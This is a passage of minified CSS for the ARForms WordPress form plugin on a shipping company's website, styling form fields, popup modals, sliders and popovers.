13px;text-align:center;min-width:50px;right:0;position:static;border:none;border-top:0;border-bottom-right-radius:3px;-o-border-bottom-right-radius:3px;-moz-border-bottom-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-left-radius:3px;margin-right:15px;font-size:14px;color:#fff;height:auto;font-weight:700;background:#1bbae1;box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box;}.arform_bottom_fixed_form_block_top{background:0 0;border:none;border-bottom-right-radius:3px;-o-border-bottom-right-radius:3px;-moz-border-bottom-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-left-radius:3px;min-width:280px;display:none;border-top:0;}.arform_bottom_fixed_main_block_bottom{display:inline-block;bottom:0;position:fixed;right:5%;z-index:9999;}.arform_bottom_fixed_block_bottom{float:right;padding:10px 13px 0 13px;text-align:center;min-width:50px;right:0;top:-29px;position:static;border:none;border-bottom:0;border-top-right-radius:3px;border-top-left-radius:3px;margin-right:15px;font-size:14px;height:42px;color:#fff;font-weight:700;background:#1bbae1;box-sizing:content-box;-webkit-box-sizing:content-box;-o-box-sizing:content-box;-moz-box-sizing:content-box;}.arform_bottom_fixed_form_block_bottom{background:0 0;border:none;border-top-right-radius:3px;border-top-left-radius:3px;min-width:280px;display:none;border-bottom:0;}.arf_content_another_page{background:#fff;}.arf_form .formtitle_style{line-height:normal;}.arf_form .arfsubmitdisabled[disabled]{opacity:.25 !important;cursor:not-allowed !important;}.arf_form .arf_slider.slider-horizontal{width:100% !important;max-width:100%;}.arf_form .arfcolorpickerarrow{position:absolute;background:#f5f5f5 url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/plugins/arforms/images/colpickarrow.png") no-repeat;background-position:center center;cursor:pointer;}.arfmodal.arfresponsivemodal{height:100% !important;width:100% !important;max-height:100% !important;left:0 !important;top:0 !important;z-index:99999;}.arf_form .arfcolorpickerarrow.nitro-lazy{background:none !important;}.arfmodal.arfresponsivemodal .arfmodal-body .arf_form.arf_form_outer_wrapper{max-width:100% !important;}.arfmodal.arfresponsivemodal .arf_form_outer_wrapper,.arfmodal.arfresponsivemodal .arf_form_outer_wrapper .arfshowmainform,.arfmodal.arfresponsivemodal .arf_form_outer_wrapper .arfshowmainform .allfields,.arfmodal.arfresponsivemodal .arfmodal-body{height:100% !important;}.arform_right_fly_form_block_right_main.arfresponsivemodal{height:100% !important;width:100% !important;max-height:100% !important;left:0 !important;top:0 !important;z-index:99999 !important;}.arform_right_fly_form_block_right_main.arfresponsivemodal .arf_form_outer_wrapper,.arform_right_fly_form_block_right_main.arfresponsivemodal .arf_form_outer_wrapper .arfshowmainform,.arform_right_fly_form_block_right_main.arfresponsivemodal .arf_form_outer_wrapper .arfshowmainform .allfields,.arform_right_fly_form_block_right_main.arfresponsivemodal .arfmodal-body{height:100% !important;}.arform_left_fly_form_block_left_main.arfresponsivemodal{height:100% !important;width:100% !important;max-height:100% !important;left:0 !important;top:0 !important;z-index:99999 !important;}.arform_left_fly_form_block_left_main.arfresponsivemodal .arf_form_outer_wrapper,.arform_left_fly_form_block_left_main.arfresponsivemodal .arf_form_outer_wrapper .arfshowmainform,.arform_left_fly_form_block_left_main.arfresponsivemodal .arf_form_outer_wrapper .arfshowmainform .allfields,.arform_left_fly_form_block_left_main.arfresponsivemodal .arfmodal-body{height:100% !important;}.arform_bottom_fixed_main_block_left{position:fixed;top:10%;z-index:9998 !important;height:auto;display:none;left:0;}.arform_bottom_fixed_block_left{float:left;padding:10px 13px 0 13px;text-align:center;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin-x:0;-moz-transform-origin-x:0;-o-transform-origin-x:0;-webkit-transform-origin-y:100%;-moz-transform-origin-y:100%;-o-transform-origin-y:100%;-o-transform-origin:0 100%;-o-transform-origin:left top 0;-moz-transform-origin:0 100%;-moz-transform-origin:left top 0;-webkit-transform-origin:0 100%;-webkit-transform-origin:left top 0;transform-origin:0 100%;transform-origin:left top 0;box-sizing:content-box;-webkit-box-sizing:content-box;-o-box-sizing:content-box;-moz-box-sizing:content-box;min-width:50px;top:25px;position:relative;background:#1bbae1;border:none;border-bottom:0;border-top-right-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-moz-border-top-right-radius:3px;-moz-border-top-left-radius:3px;-o-border-top-right-radius:3px;-o-border-top-left-radius:3px;font-size:14px;height:37px;color:#fff;font-weight:700;margin-left:auto;left:35px;}.arform_bottom_fixed_form_block_left{background:0 0;border:none;border-top-right-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-moz-border-top-right-radius:3px;-moz-border-top-left-radius:3px;-o-border-top-right-radius:3px;-o-border-top-left-radius:3px;min-width:280px;display:none;border-bottom:0;overflow:hidden;}.arform_bottom_fixed_main_block_right{display:none;bottom:0;position:fixed;top:10%;z-index:9999;right:0;}.arform_bottom_fixed_block_right{float:right;padding:7px 13px 0 13px;text-align:center;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin-x:100%;-webkit-transform-origin-y:0;-o-transform-origin:100% 0;transform-origin:right top 0;box-sizing:content-box;-webkit-box-sizing:content-box;-o-box-sizing:content-box;-moz-box-sizing:content-box;min-width:50px;right:35px;top:25px;position:relative;background:#1bbae1;border:none;border-bottom:0;border-top-right-radius:3px;border-top-left-radius:3px;font-size:14px;height:37px;color:#fff;font-weight:700;}.arform_bottom_fixed_form_block_right{background:0 0;border:none;border-top-right-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-moz-border-top-right-radius:3px;-moz-border-top-left-radius:3px;-o-border-top-right-radius:3px;-o-border-top-left-radius:3px;min-width:280px;display:none;border-bottom:0;overflow:hidden;}.arf_prefix_suffix_wrapper{display:table;position:relative;border-collapse:separate;float:left;max-width:100%;table-layout:fixed;}#cs-content .arf_form_outer_wrapper .controls .arf_prefix_suffix_wrapper .arf_prefix,#cs-content .arf_form_outer_wrapper .controls .arf_prefix_suffix_wrapper .arf_suffix,.arf_form_outer_wrapper .controls .arf_prefix_suffix_wrapper .arf_prefix,.arf_form_outer_wrapper .controls .arf_prefix_suffix_wrapper .arf_suffix{cursor:default;box-sizing:content-box !important;-webkit-box-sizing:content-box !important;-o-box-sizing:content-box !important;-moz-box-sizing:content-box !important;}.arf_fieldset a{border:none !important;}.arf_fly_sticky_btn{box-sizing:border-box !important;-webkit-box-sizing:border-box !important;-o-box-sizing:border-box !important;-moz-box-sizing:border-box !important;}.arf_fieldset .arf_prefix_suffix_wrapper{line-height:normal !important;}.arf_form .arfformfield.frm_first_fourth,.arf_form .arfformfield.frm_fourth,.arf_form .arfformfield.frm_last_fourth{width:22.75%;}.arf_form .arfformfield.frm_fourth,.arf_form .arfformfield.frm_last_fourth{clear:none;float:left;}.arf_form .arfformfield.frm_first_fourth{clear:both;float:left;}.arf_form .arfformfield.frm_fifth,.arf_form .arfformfield.frm_first_fifth,.arf_form .arfformfield.frm_last_fifth{width:17.6%;}.arf_form .arfformfield.frm_fifth,.arf_form .arfformfield.frm_last_fifth{clear:none;float:left;}.arf_form .arfformfield.frm_first_fifth{clear:both;float:left;}.arf_widget_form .arfformfield.frm_first_fourth,.arf_widget_form .arfformfield.frm_fourth,.arf_widget_form .arfformfield.frm_last_fourth{width:100% !important;}.arf_widget_form .arfformfield.frm_fifth,.arf_widget_form .arfformfield.frm_first_fifth,.arf_widget_form .arfformfield.frm_last_fifth{width:100% !important;}.arf_form .arfformfield.frm_first_six,.arf_form .arfformfield.frm_last_six,.arf_form .arfformfield.frm_six{width:14.16%;}.arf_form .arfformfield.frm_last_six,.arf_form .arfformfield.frm_six{clear:none;float:left;}.arf_form .arfformfield.frm_first_six{clear:both;float:left;}.arf_widget_form .arfformfield.frm_first_fourth,.arf_widget_form .arfformfield.frm_fourth,.arf_widget_form .arfformfield.frm_last_fourth{width:100% !important;}.arf_widget_form .arfformfield.frm_first_six,.arf_widget_form .arfformfield.frm_last_six,.arf_widget_form .arfformfield.frm_six{width:100% !important;}.arf_widget_form .arf_form .arfemptyfield,.arf_widget_form .arfmainformfield .arfemptyfield{margin-bottom:0 !important;}@media (max-width:480px){.arf_form .arfformfield.frm_first_fourth,.arf_form .arfformfield.frm_fourth,.arf_form .arfformfield.frm_last_fourth{width:100% !important;}.arf_form .arfformfield.frm_fifth,.arf_form .arfformfield.frm_first_fifth,.arf_form .arfformfield.frm_last_fifth{width:100% !important;}.arf_form .arfformfield.frm_fourth,.arf_form .arfformfield.frm_last_fourth{clear:both;}.arf_form .arfformfield.frm_fifth,.arf_form .arfformfield.frm_last_fifth{clear:both;}.arf_form .arfformfield.frm_first_six,.arf_form .arfformfield.frm_last_six,.arf_form .arfformfield.frm_six{width:100% !important;}}.arf_form .arf_captcha_wrapper iframe{width:100%;height:inherit;max-height:80px;position:relative;left:inherit;}.arf_form .tipso_style:not(.controls):not(.arf_validate_smiley_tooltip){cursor:pointer !important;border-bottom:none !important;box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;-o-box-shadow:none !important;}.arf_form .mce-edit-area iframe{left:0;position:relative;z-index:90 !important;}.arf_form .wp-editor-container textarea.wp-editor-area{border:none;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-o-border-radius:0 !important;}.arfcolorimg .paint_brush_position{margin-top:8px;}.msg-description-success{text-align:center;letter-spacing:0;}.arf_materialize_form .controls .arf_main_label{position:absolute;top:50%;transform:translateY(-50%);transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;}.arf_materialize_form .controls .arf_main_label.active{top:0;}.arf_materialize_form .arf_field_type_textarea .controls .arf_main_label{top:8px;transform:translateY(0);}.arf_materialize_form .arf_field_type_textarea .controls .arf_main_label.active{top:-8px;}.arf_form_outer_wrapper .arf_fieldset textarea.g-recaptcha-response{display:none !important;}.arf_submit_btn.arf_active_loader span.arfstyle-label,.arf_submit_btn.arf_complete_loader span.arfstyle-label{display:none !important;}.arf_submit_btn.arf_active_loader span.arfsubmitloader{position:absolute;border-bottom:4px solid transparent;border-radius:100%;-webkit-border-radius:100%;-o-border-radius:100%;-moz-border-radius:100%;top:50%;left:50%;transform:translate(-50%,-50%) rotate(-320deg);-webkit-transform:translate(-50%,-50%) rotate(-320deg);-o-transform:translate(-50%,-50%) rotate(-320deg);-moz-transform:translate(-50%,-50%) rotate(-320deg);animation-name:arfrotate;-webkit-animation-name:arfrotate;-moz-animation-name:arfrotate;-o-animation-name:arfrotate;animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-o-animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-play-state:running;-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-duration:1s;-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;}@keyframes arfrotate{0%{transform:translate(-50%,-50%) rotate(0);-webkit-transform:translate(-50%,-50%) rotate(0);-o-transform:translate(-50%,-50%) rotate(0);-moz-transform:translate(-50%,-50%) rotate(0);}100%{transform:translate(-50%,-50%) rotate(-360deg);-webkit-transform:translate(-50%,-50%) rotate(-360deg);-o-transform:translate(-50%,-50%) rotate(-360deg);-moz-transform:translate(-50%,-50%) rotate(-360deg);}}@-webkit-keyframes arfrotate{0%{transform:translate(-50%,-50%) rotate(0);-webkit-transform:translate(-50%,-50%) rotate(0);-o-transform:translate(-50%,-50%) rotate(0);-moz-transform:translate(-50%,-50%) rotate(0);}100%{transform:translate(-50%,-50%) rotate(-360deg);-webkit-transform:translate(-50%,-50%) rotate(-360deg);-o-transform:translate(-50%,-50%) rotate(-360deg);-moz-transform:translate(-50%,-50%) rotate(-360deg);}}.arf_submit_btn.arf_complete_loader{text-align:center;}.arf_submit_btn.arf_complete_loader .arfsubmitloader{transform-origin:left top;-webkit-transform-origin:left top;-moz-transform-origin:left top;-o-transform-origin:left top;top:50%;left:45%;float:none;display:block;margin:0 auto;opacity:1;position:absolute;}.tipso_bubble{z-index:9999999 !important;}::-ms-backdrop{pointer-events:none;}.arfmodal .arf_form_outer_wrapper form{margin:0;}label.arf_main_label{max-width:100%;position:relative;}.arfshowmainform .allfields{position:relative;}[data-view=arf_disable]{opacity:.7;cursor:not-allowed !important;}[data-view=arf_disable] *{cursor:not-allowed !important;}.close_btn{position:absolute;display:block;width:24px;height:24px;right:1px;top:2px;cursor:pointer;padding:0 !important;}.close_btn::after,.close_btn::before{content:"";display:block;position:absolute;width:100%;height:2px;top:11px;left:0;}.close_btn::after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg);}.close_btn::before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg);}.close_btn::after,.close_btn::before{background:#626262;}.close_btn:focus{outline:0 !important;}.arform_right_fly_form_block_right_main .close_btn{position:absolute;right:10px;margin-top:35px;}.arform_left_fly_form_block_left_main .close_btn{position:absolute;right:10px;margin-top:35px;}.arf_fieldset .controls .arf_tooltip_main{position:absolute;right:-18px;top:45%;z-index:9;transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);}.arf_fieldset .controls .arftootltip_position{position:absolute;right:-30px;top:65%;z-index:9;transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);}.arf_form_outer_wrapper:not(#arfmainformeditorcontainer) .arf_fieldset.arf_materialize_form .arfformfield:not(.arf_field_type_select):not(.arf_field_type_date):not(.arf_field_type_time):not(.arf_field_type_arf_autocomplete):not(.arf_repeater_field.arf_field_type_arf_autocomplete):not(.arf_repeater_field.arf_field_type_time):not(.arf_repeater_field.arf_field_type_date):not(.arf_repeater_field.arf_field_type_select)>.controls{z-index:1;}.arf_form_outer_wrapper:not(#arfmainformeditorcontainer) .arf_fieldset.arf_materialize_form .arfformfield:not(.arf_field_type_select):not(.arf_field_type_date):not(.arf_field_type_time):not(.arf_field_type_arf_autocomplete):not(.arf_repeater_field.arf_field_type_arf_autocomplete):not(.arf_repeater_field.arf_field_type_time):not(.arf_repeater_field.arf_field_type_date):not(.arf_repeater_field.arf_field_type_select) .controls.arf_active_control{z-index:99999;}.arf_fieldset:not(.arf_materialize_form) .controls{position:relative;}.arfshowmainform .arf_materialize_form .arfmainformfield{padding-top:10px;}div.arfmodal{top:0 !important;left:0 !important;position:fixed !important;width:100% !important;height:100% !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-o-border-radius:0 !important;box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;-o-box-shadow:none !important;border:none !important;max-height:100% !important;}div.arfmodal .arfmodal-body{height:100% !important;}div.arfmodal .arfmodal-body .arf_form_outer_wrapper{position:absolute;top:50%;width:100%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);}div.arfmodal.arf_larger_popup .arfmodal-body .arf_form_outer_wrapper{top:0 !important;transform:translate(-50%,5%);-webkit-transform:translate(-50%,5%);-o-transform:translate(-50%,5%);-moz-transform:translate(-50%,5%);-ms-transform:translate(-50%,5%);}div.arfmodal #arf_popup_close_button{position:absolute;margin:0 !important;top:25px;right:30px;}div.arfmodal #arf_popup_close_button.arf_close_btn_inner{top:20px;right:20px;}div.arfmodal #arf_popup_close_button.arf_close_btn_inner.arf_hide_close{display:none !important;}.arfmodal-fullscreen .close_btn::after,.arfmodal-fullscreen .close_btn::before{height:3px;}div.arfmodal-fullscreen .arf_fieldset{border:none !important;box-shadow:none !important;-webkit-box-shadow:none !important;-o-box-shadow:none !important;-moz-box-shadow:none !important;-ms-box-shadow:none !important;}div.arfmodal.no_animation{opacity:0;z-index:-1;transition:all 0s ease-in-out 0s !important;-webkit-transition:all 0s ease-in-out 0s !important;-o-transition:all 0s ease-in-out 0s !important;-moz-transition:all 0s ease-in-out 0s !important;-ms-transition:all 0s ease-in-out 0s !important;}div.arfmodal.no_animation.arf_active{opacity:1 !important;z-index:99999;}.arf_larger_popup.arf_active .arf_form_outer_wrapper{margin-bottom:60px;}div.arfmodal.fade_in{opacity:0;z-index:-1;}div.arfmodal.fade_in.arf_active{opacity:1 !important;z-index:99999;overflow:auto;transition:all .5s ease-in-out 0s !important;-webkit-transition:all .5s ease-in-out 0s !important;-o-transition:all .5s ease-in-out 0s !important;-moz-transition:all .5s ease-in-out 0s !important;-ms-transition:all .5s ease-in-out 0s !important;}div.arfmodal.fade_out{opacity:0;z-index:-1;overflow:auto;transition:all .5s ease-in-out 0s !important;-webkit-transition:all .5s ease-in-out 0s !important;-o-transition:all .5s ease-in-out 0s !important;-moz-transition:all .5s ease-in-out 0s !important;-ms-transition:all .5s ease-in-out 0s !important;}div.arfmodal.slide_in_top:not(.arf_active){top:-100% !important;opacity:0;}div.arfmodal.slide_in_top{top:-100%;}.arfmodal:not(.arfmodal-fullscreen){top:50% !important;left:50% !important;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);}div.arfmodal.slide_in_top.arf_active{top:inherit;opacity:1 !important;transition:all .5s !important;-webkit-transition:all .5s !important;-o-transition:all .5s !important;-moz-transition:all .5s !important;-ms-transition:all .5s !important;}div.arfmodal.slide_in_bottom:not(.arf_active){top:200% !important;opacity:0;position:fixed !important;}div.arfmodal.slide_in_bottom{top:200%;}div.arfmodal.slide_in_bottom.arf_active{top:inherit;transition:all .5s !important;opacity:1 !important;-webkit-transition:all .5s !important;-o-transition:all .5s !important;-moz-transition:all .5s !important;-ms-transition:all .5s !important;}div.arfmodal.slide_in_right:not(.arf_active){left:200% !important;}div.arfmodal.slide_in_right{left:-100%;}div.arfmodal.slide_in_right.arf_active{left:inherit;opacity:1 !important;transition:all .5s !important;-webkit-transition:all .5s !important;-o-transition:all .5s !important;-moz-transition:all .5s !important;-ms-transition:all .5s !important;}div.arfmodal.slide_in_left:not(.arf_active){left:-100% !important;}div.arfmodal.slide_in_left.arf_active{left:inherit;opacity:1 !important;transition:all .5s !important;-webkit-transition:all .5s !important;-o-transition:all .5s !important;-moz-transition:all .5s !important;-ms-transition:all .5s !important;}div.arfmodal.zoom_in:not(.arfmodal-fullscreen){opacity:0;z-index:-1;transform:scale(.8) translate(-60%,-50%);-webkit-transform:scale(.8) translate(-60%,-50%);-o-transform:scale(.8) translate(-60%,-50%);-moz-transform:scale(.8) translate(-60%,-50%);-ms-transform:scale(.8) translate(-60%,-50%);}div.arfmodal.zoom_in.arf_active:not(.arfmodal-fullscreen){opacity:1 !important;z-index:99999;transform:scale(1) translate(-50%,-50%);-webkit-transform:scale(1) translate(-50%,-50%);-o-transform:scale(1) translate(-50%,-50%);-moz-transform:scale(1) translate(-50%,-50%);-ms-transform:scale(1) translate(-50%,-50%);transition:all .5s !important;-webkit-transition:all .5s !important;-o-transition:all .5s !important;-moz-transition:all .5s !important;-ms-transition:all .5s !important;}div.arfmodal.zoom_in.arfmodal-fullscreen{opacity:0;z-index:-1;transform:scale(.8);-webkit-transform:scale(.8);-o-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);}div.arfmodal.zoom_in.arfmodal-fullscreen.arf_active{opacity:1 !important;z-index:99999;transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transition:all .5s !important;-webkit-transition:all .5s !important;-o-transition:all .5s !important;-moz-transition:all .5s !important;-ms-transition:all .5s !important;}form.arfshowmainform{margin:0;}body.rtl div.arfmodal #arf_popup_close_button{right:unset;left:30px;}body.rtl div.arfmodal #arf_popup_close_button.arf_close_btn_inner{right:unset;left:20px;}@media all and (max-width:768px){.arform_left_fly_form_block_left_main,.arform_right_fly_form_block_right_main{top:0 !important;}.arfmodal.zoom_in:not(.arfmodal-fullscreen){transform:scale(.8) !important;-webkit-transform:scale(.8) !important;-o-transform:scale(.8) !important;-moz-transform:scale(.8) !important;-ms-transform:scale(.8) !important;}.arfmodal.zoom_in.arf_active:not(.arfmodal-fullscreen){transform:scale(1) !important;-webkit-transform:scale(1) !important;-o-transform:scale(1) !important;-moz-transform:scale(1) !important;-ms-transform:scale(1) !important;}}.arfa{height:auto;}.popover.top .arrow:after{left:0 !important;}.arf_form .arf_rounded_form .arf_prefix.arf_prefix_focus,.arf_form .arf_rounded_form .arf_prefix_suffix_wrapper .arf_prefix{background:0 0 !important;}.arf_form .arf_rounded_form .arf_prefix_suffix_wrapper .arf_suffix,.arf_form .arf_rounded_form .arf_suffix.arf_suffix_focus{background:0 0 !important;}.arf_form .arf_rounded_form .arf_prefix_suffix_wrapper input[type=email],.arf_form .arf_rounded_form .arf_prefix_suffix_wrapper input[type=password],.arf_form .arf_rounded_form .arf_prefix_suffix_wrapper input[type=text]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor),.arf_form .arf_rounded_form .arf_prefix_suffix_wrapper input[type=url],.arf_form input[type=number],.arf_form input[type=tel]{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;-o-box-shadow:none !important;}#arf_message_success_popup{float:none !important;width:80% !important;margin:20px auto !important;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);}.arfmodal-body.arf_hide_form_after_submit .arf_form_outer_wrapper #arf_message_success{display:none !important;}.frm_error_style .msg-detail{box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;}.arf_form .arfemptyfield,.arfmainformfield .arfemptyfield{margin:0 !important;padding:0 !important;height:1px !important;max-height:1px !important;min-height:1px !important;}.arf_form.arf_form_outer_wrapper .arf_flat_border_bottom{border-bottom-left-radius:0 !important;-moz-border-bottom-left-radius:0 !important;-o-border-bottom-left-radius:0 !important;-webkit-border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;-webkit-border-bottom-right-radius:0 !important;-moz-border-bottom-right-radius:0 !important;-o-border-bottom-right-radius:0 !important;}.arf_form .allfields h2.arf_sec_heading_field{margin-top:12px !important;margin-bottom:12px !important;}.iti-mobile .iti--container{z-index:9999999 !important;}body.rtl .arf_fieldset .controls .arf_tooltip_main{right:unset;left:-31px;}body.rtl .iti__flag.iti__af{margin-right:6px;}body.rtl .iti__arrow{margin-left:0;margin-right:6px;}.arf_image_width_txt{text-align:center;border:none !important;width:100%;padding:21% 0 0 0 !important;}.noUi-handle.noUi-handle-lower{top:-7px !important;width:18px !important;height:18px !important;background-color:#337ab7 !important;filter:none !important;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,20%),0 1px 2px rgba(0,0,0,5%);box-shadow:inset 0 1px 0 rgba(255,255,255,20%),0 1px 2px rgba(0,0,0,5%) !important;border:0 solid transparent !important;border-radius:50% !important;right:-9px;}.arf_editor_slider_class.square .noUi-handle.noUi-handle-lower,.arfslider_front.square .noUi-handle.noUi-handle-lower{border-radius:0 !important;}.arf_editor_slider_class.triangle .noUi-handle.noUi-handle-lower,.arfslider_front.triangle .noUi-handle.noUi-handle-lower{position:absolute !important;top:50% !important;-ms-transform:translateY(-46%) !important;transform:translateY(-46%) !important;border-width:0 10px 10px 10px !important;width:0 !important;height:0 !important;border-bottom-color:#2e6da4 !important;margin-top:5px !important;background-color:transparent !important;border-radius:0 !important;right:-10px;}.noUi-handle.noUi-handle-upper{position:absolute;top:-7px !important;width:18px !important;height:18px !important;background-color:#337ab7 !important;filter:none !important;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,20%),0 1px 2px rgba(0,0,0,5%);box-shadow:inset 0 1px 0 rgba(255,255,255,20%),0 1px 2px rgba(0,0,0,5%) !important;border:0 solid transparent !important;border-radius:50% !important;}.arf_editor_slider_class.square .noUi-handle.noUi-handle-upper,.arfslider_front.square .noUi-handle.noUi-handle-upper{border-radius:0 !important;}.arf_editor_slider_class.triangle .noUi-handle.noUi-handle-upper,.arfslider_front.triangle .noUi-handle.noUi-handle-upper{position:absolute !important;top:50% !important;-ms-transform:translateY(-50%) !important;transform:translateY(-50%) !important;border-width:0 10px 10px 10px !important;width:0 !important;height:0 !important;border-bottom-color:#2e6da4 !important;margin-top:5px !important;background-color:transparent !important;border-radius:0 !important;right:-11px;}.noUi-connect{background:#3f74e7 !important;}.noUi-connects{position:absolute !important;background-image:-webkit-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%) !important;background-image:-o-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%) !important;background-image:linear-gradient(to bottom,#f9f9f9 0,#f5f5f5 100%) !important;background-repeat:repeat-x !important;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,15%);box-shadow:inset 0 -1px 0 rgba(0,0,0,15%);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box !important;border-radius:4px !important;}.noUi-target{height:7px !important;width:100% !important;margin-top:8px !important;top:50% !important;left:0 !important;border-radius:0 !important;border:0 !important;background:linear-gradient(to bottom,#f9f9f9 0,#f5f5f5 100%) !important;}.arf_slider_input{display:none;}.noUi-handle:after,.noUi-handle:before{display:none !important;background-color:#337ab7 !important;}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{background-image:-webkit-linear-gradient(top,#dfdfdf 0,#bebebe 100%);background-image:-o-linear-gradient(top,#dfdfdf 0,#bebebe 100%);background-image:linear-gradient(to bottom,#dfdfdf 0,#bebebe 100%);background-repeat:repeat-x;}.noUi-tooltip{color:#fff !important;background-color:#000 !important;min-width:30px !important;font-size:11px !important;}.list-unstyled{padding-left:0;list-style:none !important;}.list-unstyled li{margin:0;}.list-unstyled table{border-bottom:none;}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px !important;}.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td,.table-condensed>thead>tr>td{border-top:none;}:after,:before{-webkit-box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.arficon-chevron-up{background-position:-288px -120px;}.arficon-chevron-down{background-position:-313px -119px;}.arf_fieldset .collapse.in{display:block;visibility:visible;}.arf_fieldset .collapse.in{height:auto;}.arf_fieldset .collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease;}.popover{bottom:unset;position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-o-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-o-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal;}.popover .fade1{-webkit-transform:translateY(-400px) scale(1.1);-moz-transform:translateY(-400px) scale(1.1);-o-transform:translateY(-400px) scale(1.1);-ms-transform:translateY(-400px) scale(1.1);transform:translateY(-400px) scale(1.1);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:-webkit-transform .5s cubic-bezier(.175,.885,.32,1.275);-moz-transition:-moz-transform .5s cubic-bezier(.175,.885,.32,1.275);-o-transition:-o-transform .5s cubic-bezier(.175,.885,.32,1.275);transition:transform .5s cubic-bezier(.175,.885,.32,1.275);}.popover .in{-webkit-transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);transform:translate(0,0);-webkit-opacity:1;-moz-opacity:1;opacity:1;}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.popover-title:empty{display:none;}.popover-content{padding:9px 14px !important;}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover .arrow{border-width:11px;}.popover .arrow:after{border-width:10px;content:"";}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px;}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff;}.popover.right 